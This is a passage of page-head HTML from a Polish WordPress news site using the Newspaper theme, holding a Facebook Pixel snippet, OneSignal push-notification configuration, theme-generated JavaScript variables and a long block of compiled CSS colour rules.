  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="bac4820f70";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
